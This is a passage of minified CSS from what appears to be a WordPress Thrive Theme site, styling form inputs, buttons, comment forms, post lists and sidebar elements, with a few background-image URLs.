var(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border: 1px solid var(--tcb-local-color-c84a5) !important;--tve-applied-border:1px solid var$(--tcb-local-color-c84a5) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{letter-spacing: 1px;font-size: 14px !important;color: var(--tcb-skin-color-16) !important;--tcb-applied-color:var$(--tcb-skin-color-16) !important;--tve-applied-color:var$(--tcb-skin-color-16) !important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal) !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item){margin-top: 0px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .thrv_text_element[data-label-for]:not(.tcb-excluded-from-group-item) .tcb-plain-text{line-height: 1.2em !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{margin-bottom: 0px !important;margin-top: 8px !important;}:not(#tve) .tve-theme-14195 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover input,:not(#tve) .tve-theme-14195 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in:hover textarea{border-top: none !important;border-right: none !important;border-left: none !important;border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top: 8px !important;margin-bottom: 14px !important;}:not(#tve) .tve-theme-14195 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14195 .bottom-section :not(#tve) #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid rgba(12,17,21,0.5) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button{--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-2818e:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-34f05:var(--tcb-local-color-bec10);float: right;z-index: 3;position: relative;--tve-font-size:12px;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);padding: 18px !important;background-color: var(--tcb-local-color-34f05) !important;background-image: none !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-34f05) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button .thrv_icon{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:12px;}.tve-theme-14196 .content-section .section-content{padding: 0px !important;min-height: 650px !important;}.tve-theme-14196 #content{padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"]{margin-left: -20px;padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"]{margin: 0px 0px 15px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] p,:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] li,:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote,:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] address,:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text,:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] label{font-style: normal;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] p{padding: 0px !important;margin: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3{padding: 0px !important;margin: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16e8d0bd13f"]{text-align: center;padding: 0px !important;background-image: none !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding: 0px 20px 20px !important;margin: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb27"]{border-bottom-left-radius: 6px;overflow: hidden;border-bottom-right-radius: 6px;background-color: transparent !important;background-image: none !important;}:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5,:not(#tve) .tve-theme-14196 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6{color: var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb3b"]{padding: 0px !important;margin-bottom: 10px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb3d"]{--tcb-applied-color:rgba(0,0,0,0.5);}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb3e"]{padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float: none;z-index: 3;position: relative;min-width: 219px;margin: 0px auto !important;padding: 6px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb31"]{padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb30"]{margin: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size: 22px;width: 22px;height: 22px;float: none;padding: 5px !important;margin: 0px auto !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb32"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb33"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb34"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb35"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col{justify-content: center;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb3c"]{--tcb-applied-color:var$(--tcb-skin-color-3);letter-spacing: 2px;color: var(--tcb-skin-color-3) !important;text-transform: none !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 22px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb857f33"]{background-image: url("https://secure.gravatar.com/avatar/1969ee24b27abfc11a0e5c90c28dc7da?s=256&d=mm&r=g&dynamic_author=1") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb85991f"]{width: 320px;float: none;padding: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb85ac30"]{height: 370px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb883718"]{height: 253px;top: 0px;transform: rotate(180deg);}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8b9f08"]{--tcb-applied-color:rgba(0,0,0,0.16);--g-regular-weight:200;--g-bold-weight:600;font-size: 80px !important;line-height: 1em !important;color: rgba(0,0,0,0.16) !important;font-family: Muli !important;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 35px !important;margin-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align: left;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8ccc4d"]{padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8dd69b"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8de870"]{letter-spacing: 3px;text-transform: uppercase !important;font-size: 14px !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover > :first-child{color: var(--tcb-skin-color-3) !important;}.tve-theme-14196 .bottom-section .section-background{background-color: var(--tcb-skin-color-0) !important;background-image: linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14196 .top-section .section-background{width: 100% !important;background-color: var(--tcb-skin-color-9) !important;}.tve-theme-14196 .top-section .section-content{text-align: center;width: 100% !important;min-height: 377px !important;padding: 40px 0px 0px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f82fc4"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Team_top-img-6.jpg") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f85b00"]{margin: 0px !important;padding: 0px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f87900"]{min-height: 480px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f91104"]{float: none;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;margin-bottom: 30px !important;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9f9350c"]{--tcb-applied-color:var$(--tcb-skin-color-4);color: var(--tcb-skin-color-4) !important;font-size: 40px !important;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9f9bbc8"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f9d128"]{float: none;padding: 0px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 40px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{background-color: var(--tcb-skin-color-0) !important;padding: 26px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9fb90db"]{float: none;position: relative;margin: 0px auto -37px !important;z-index: 12 !important;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{line-height: 1.2em;font-size: 18px;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9fb90db"]:hover .tcb-button-link{background-color: var(--tcb-skin-color-3) !important;}.tve-theme-14196 .top-section [data-css="tve-u-16efa00ea59"]{height: 18px;top: 0px;transform: rotate(180deg);fill: var(--tcb-skin-color-9);}.tve-theme-14196 .top-section [data-css="tve-u-16efa024586"]{float: none;max-width: 750px;margin: 0px auto !important;padding: 1px !important;}.tve-theme-14196 #wrapper{--header-background-width:100%;--footer-background-width:100%;}.tve-theme-14197 .main-container{padding: 20px 10px !important;}.tve-theme-14197 #wrapper{--top-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;--header-background-width:100%;}:not(#layout) .tve-theme-14197 .main-container{--separator-size:40px;}.tve-theme-14197 .content-section [data-css="tve-u-16ec5d248bb"]{left: 0px;padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .content-section{margin-top: 0px !important;}.tve-theme-14197 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding: 20px 10px 20px 80px !important;}.tve-theme-14197 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ec6330c3d"]{display: inline-block;padding: 0px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-16ec63322d0"]{letter-spacing: 1px;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-16ec63492a5"]{--tcb-applied-color:rgb(153,153,153);letter-spacing: 1px;text-transform: none !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: rgb(153,153,153) !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ec634b5e1"]{display: inline-block;padding: 0px !important;margin-right: 15px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ec635199f"]{--tcb-applied-color:rgb(153,153,153);}.tve-theme-14197 .content-section [data-css="tve-u-16ec5fddeba"]{padding-top: 15px !important;padding-bottom: 12px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{border-bottom: 1px solid rgba(0,0,0,0);padding-bottom: 20px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"]{--g-regular-weight:400;--g-bold-weight:600;margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-1.jpg?dynamic_featured=1&size=large") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"]{margin-top: 0px !important;margin-bottom: 8px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"]{min-height: 124px;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a,.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"]{--tcb-applied-color:var$(--tcb-skin-color-4);font-weight: 600 !important;font-family: Literata !important;color: var(--tcb-skin-color-4) !important;font-size: 18px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14197 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb61f672"]{padding-top: 15px !important;padding-bottom: 15px !important;margin-bottom: 30px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 60px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199bd58e"]{top: 0px;left: 0px;float: none;margin: 0px auto !important;padding-left: 1px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-170199ce799"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item{margin-bottom: 10px;display: table;}.tve-theme-14197 .content-section [data-css="tve-u-170199f5045"]{font-size: 16px;top: 0px;left: 0px;width: 16px;height: 16px;margin: 0px 0px 9px 8px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-170199f5045"] > :first-child{color: rgb(221,221,221);}.tve-theme-14197 .content-section [data-css="tve-u-17019a634b0"]{float: left;z-index: 3;top: 30px;left: 10px;padding: 0px !important;margin: 0px !important;position: absolute !important;}.tve-theme-14197 .content-section .comment-respond{padding-top: 0px !important;}.tve-theme-14197 .content-section .comment-form-reply-title-wrapper{margin-bottom: 20px !important;}.tve-theme-14197 .content-section .theme-comments-logged-in-as-wrapper{margin-bottom: 5px !important;}.tve-theme-14197 .content-section .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);background-color: rgb(255,255,255) !important;padding: 20px 15px !important;margin-top: 10px !important;margin-bottom: 10px !important;}.tve-theme-14197 .content-section .comment-form .comment-form-submit button{font-size: var(--tve-font-size,11px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);border: 1px solid var(--tcb-skin-color-18);border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);padding: 15px 35px !important;}.tve-theme-14197 .content-section .comment-form .comment-form-submit{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:var(--tcb-skin-color-0);--tve-letter-spacing:2px;--g-bold-weight:700;--g-regular-weight:300;margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14197 .content-section .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;border: 1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .content-section .comment-form .comment-form-submit:hover{--tve-color:rgb(255,255,255) !important;}.tve-theme-14197 .content-section .comment-form-text{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:700;--tve-color:var(--tcb-skin-color-5);}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-17081459925"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14197 .content-section [data-css="tve-u-1708145a1c4"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;}:not(#tve) .tve-theme-14197 .content-section .comment-list .reply .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14197 .content-section .comment-list .reply{--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-14197 .content-section :not(#tve) .comment-list .reply:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14197 .content-section .comment-list .reply:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14197 .content-section .comment-list .reply:hover .tcb-button-link{border: 1px solid var(--tcb-skin-color-18) !important;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14197 .content-section .comment-list > .comment{font-size: 14px !important;}.tve-theme-14197 .content-section .comment-list .reply .tcb-button-link{overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);border: 1px solid var(--tcb-skin-color-18) !important;border-radius: 0px !important;}:not(#tve) .tve-theme-14197 .content-section .comment-list .reply .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17066f3f202"]{background-color: var(--tcb-skin-color-9) !important;background-image: none !important;}.tve-theme-14197 .sidebar-section .section-background{background-color: rgb(255,255,255) !important;}.tve-theme-14197 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17066fc9dda"]{margin-bottom: 10px !important;padding: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670db2de"]{box-shadow: none;opacity: 1;filter: grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg);background-color: rgb(255,255,255) !important;background-image: none !important;border: 3px solid var(--tcb-skin-color-9) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670dfdd8"]{text-align: center;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,13px) !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"]{--tve-font-size:13px;--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-text-transform:uppercase;--tve-letter-spacing:0px;margin-top: 0px !important;margin-bottom: 0px !important;min-width: 100% !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{border: none;border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,0px);background-color: var(--tcb-skin-color-0) !important;padding: 17px 25px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14197 .sidebar-section [data-css="tve-u-170671b39c3"]{margin-top: 0px !important;margin-bottom: 40px !important;padding: 25px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item{justify-content: flex-start;text-align: left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;border-bottom: none;--tve-font-size:16px;--tve-color:var(--tcb-skin-color-16);margin-bottom: 0px !important;padding-bottom: 5px !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,16px);}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] p,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] li,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] address,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);}.tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;margin-bottom: 40px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5,:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6{color: var(--tve-color,var(--tcb-skin-color-16));--tcb-applied-color:var$(--tcb-skin-color-16);}.tve-theme-14197 .sidebar-section [data-css="tve-u-170671ed5ae"]{margin-top: 0px !important;margin-bottom: 40px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067200c9c"]{border-radius: 100px;overflow: hidden;float: none;margin: 0px auto 40px !important;background-color: transparent !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-1706722e266"]{text-align: center;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items{font-size: 10px !important;}:not(#tve) .tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link{border: none !important;background-image: 